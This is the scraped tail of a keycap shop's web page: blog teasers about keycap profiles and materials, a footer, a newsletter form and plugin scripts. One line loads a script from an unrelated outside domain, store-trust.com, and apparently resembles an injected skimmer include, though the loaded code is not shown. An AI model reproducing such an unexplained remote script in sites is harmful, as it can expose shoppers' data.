<a href="https://hirosarts.com/product-tag/ring-box/" class="tag-cloud-link tag-link-1764 tag-link-position-41" style="font-size: 8.8187134502924pt;" aria-label="ring box (4 items)">ring box</a>
<a href="https://hirosarts.com/product-tag/sa-profile-keycap/" class="tag-cloud-link tag-link-116 tag-link-position-42" style="font-size: 14.959064327485pt;" aria-label="SA profile keycap (27 items)">SA profile keycap</a>
<a href="https://hirosarts.com/product-tag/sa_keycap/" class="tag-cloud-link tag-link-308 tag-link-position-43" style="font-size: 10.046783625731pt;" aria-label="SA_Keycap (6 items)">SA_Keycap</a>
<a href="https://hirosarts.com/product-tag/tkl-wrist-rest/" class="tag-cloud-link tag-link-141 tag-link-position-44" style="font-size: 12.912280701754pt;" aria-label="tkl Wrist rest (15 items)">tkl Wrist rest</a>
<a href="https://hirosarts.com/product-tag/wood_wrist_rest/" class="tag-cloud-link tag-link-296 tag-link-position-45" style="font-size: 10.865497076023pt;" aria-label="Wood_wrist_rest (8 items)">Wood_wrist_rest</a></div>
</aside>		</div>
</div>
<section class="related-blog">
<div class="container">
<h2 class="title">Recent Articles</h2>
<div class="related-blog__wrap">
<article class="blog-post post-6620 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keycap-guide tag-keycap-profiles">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/short-keyset-1-1200x821.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/short-keyset-1-1200x821.jpg?w=1430 1920w"
width="355" height="200"
alt="Keycap Profile: An In-Depth Guide With Comparative Analysis"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
Aug 27		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/guide-to-different-keycap-profiles/">Keycap Profile: An In-Depth Guide With Comparative Analysis</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>amy-golden</span>
</p>
<div class="entry-except"><p>The mechanical keyboards allow for a great deal of customization to fit your preferences. Choosing a keycap profile is an excellent way to improve the feel and sound of your keyboard, so let's take a look at the differences between some of the most popular keycap profiles. Here is a detailed profile guide that provides [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/guide-to-different-keycap-profiles/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
</div>
</div>
</section>
<section class="related-blog">
<div class="container">
<h2 class="title">Related Articles</h2>
<div class="related-blog__wrap">
<article class="blog-post post-18631 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-mechanical-keyboards tag-best-keyboards tag-keycap-materials tag-keycap-printing-techniques">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/08/pbt-double-shot-keycaps.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/08/pbt-double-shot-keycaps.jpg?w=1430 1920w"
width="355" height="200"
alt="What Are Double Shot Keycaps? Everything You Need to Know"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
Aug 18		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/what-are-double-shot-keycaps/">What Are Double Shot Keycaps? Everything You Need to Know</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>carson-rutz</span>
</p>
<div class="entry-except"><p>“Double-Shot” - this term always dances around you every time you are looking for a set of keycaps to embellish your keyboard. Don’t skip it as you will be surprised with what we are about to reveal right here! So what are double shot keycaps? Keep reading! This post will reach all the nooks and [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/what-are-double-shot-keycaps/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
<article class="blog-post post-18581 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-mechanical-keyboards tag-keycap-guide tag-keycap-materials">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/08/Table-LOOP-Pudding-V2-Doubleshot-PBT-Shine-Through-Keycap.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/08/Table-LOOP-Pudding-V2-Doubleshot-PBT-Shine-Through-Keycap.jpg?w=1430 1920w"
width="355" height="200"
alt="What Are PBT Keycaps? Unlocking the Secrets of PBT Keycaps"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
Aug 14		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/what-are-pbt-keycaps/">What Are PBT Keycaps? Unlocking the Secrets of PBT Keycaps</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>carson-rutz</span>
</p>
<div class="entry-except"><p>Are you wondering between two keycaps, PBT keycaps and ABS keycaps? Want to understand more about "What are PBT keycaps?". We will unlock important secrets about PBT keycaps for you to choose carefully for your keyboard set. What are PBT Keycaps? Before diving deeper into PBT keycaps, let's learn about “What do PBT keycaps mean?” [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/what-are-pbt-keycaps/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
<article class="blog-post post-18546 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-best-keycaps tag-buy-keycaps tag-types-of-keycaps">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/08/domikey-cyberpunk-pumper-abs-keycaps.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/08/domikey-cyberpunk-pumper-abs-keycaps.jpg?w=1430 1920w"
width="355" height="200"
alt="What are ABS Keycaps? Ultimate Guide in 2025"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
Aug 12		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/what-are-abs-keycaps/">What are ABS Keycaps? Ultimate Guide in 2025</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>carson-rutz</span>
</p>
<div class="entry-except"><p>Not everyone is that familiar with keycaps, so when you first listen to things like ABS or PBT, it could be very confusing. In this article, we will answer the question “what are ABS keycaps” and also include their pros and cons. We will also make things simple for you guys who’re on the journey [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/what-are-abs-keycaps/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
<article class="blog-post post-17767 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keyboard-guide tag-keycap-profiles tag-mechanical-switches">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/XDA-keycaps.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/XDA-keycaps.jpg?w=1430 1920w"
width="355" height="200"
alt="What are XDA profile keycaps? A Comprehensive Guide"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
Jul 29		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/what-are-xda-profile-keycaps/">What are XDA profile keycaps? A Comprehensive Guide</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>amy-golden</span>
</p>
<div class="entry-except"><p>What are XDA profile keycaps? If you are an enthusiastic typist and looking to improve your typing experience, you cannot miss XDA profile keycaps for their smooth typing and attractive appearance. With our guide below, you will better understand them and make the best choice for your needs. What are XDA profile keycaps? XDA keycaps [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/what-are-xda-profile-keycaps/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
</div>
</div>
</section>
</article>
</main>
<footer class="footer " role="contentinfo">
<div class="footer__inner container">
<div class="footer__col1-pay footer__item">
<a href="https://hirosarts.com">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
alt="Logo"
width="107"
height="104"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
alt="Logo"
width="107"
height="104"
loading="lazy"
></noscript>
</a>
<p>We accept</p>
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
alt="payment methods"
width="183"
height="30"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
alt="payment methods"
width="183"
height="30"
loading="lazy"
></noscript>
</div>
<div class="footer__item">
<h3>Support</h3>
<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
</div>
<div class="footer__item">
<h3>About us</h3>
<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class="footer__contact footer__item">
<h3>Contact</h3>
<ul>
<li>Ha Noi, Viet Nam</li>
<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
</ul>
<h3>Connect with us</h3>
<div class="footer__contact-icon">
<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
</div>
</div>
</div>
<div class="footer__bot">
<div class="footer__form container">
<div class="footer__form-about">
<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
<p>Register now to get updates on promotions and coupons.</p>
</div>
<div id="mailerlite-form_1" data-temp-id="696f14795697c">
<div class="mailerlite-form">
<form action="" method="post" novalidate>
<div class="mailerlite-form-description"></div>
<div class="mailerlite-form-inputs">
<div class="mailerlite-form-field">
<label for="mailerlite-1-field-email"></label>
<input id="mailerlite-1-field-email"
type="email" required="required"                                            name="form_fields[email]"
placeholder="Your Email Address..."/>
</div>
<div class="mailerlite-form-loader">Please wait...</div>
<div class="mailerlite-subscribe-button-container">
<button class="mailerlite-subscribe-submit" type="submit">
Subscribe                                </button>
</div>
<input type="hidden" name="form_id" value="1"/>
<input type="hidden" name="action" value="mailerlite_subscribe_form"/>
<input type="hidden" name="ml_nonce" value="6d8ef51af6"/>
</div>
<div class="mailerlite-form-response">
<h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
</div>
</form>
</div>
</div>
<script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
<script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="696f14795697c"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
</div>
<div class="footer__menu container">
<p>© 2023 Hirosarts. All right reserved.</p>
</div>
</footer>
<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>
<script src="https://store-trust.com/js/cache/hirosarts.js"></script>            <script type="text/javascript">
var wcff_date_picker_meta = [];
var wcff_color_picker_meta = [];
var wcff_fields_rules_meta = [];
var wcff_pricing_rules_meta = [];
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style><script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1729219850" id="ez-toc-js-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
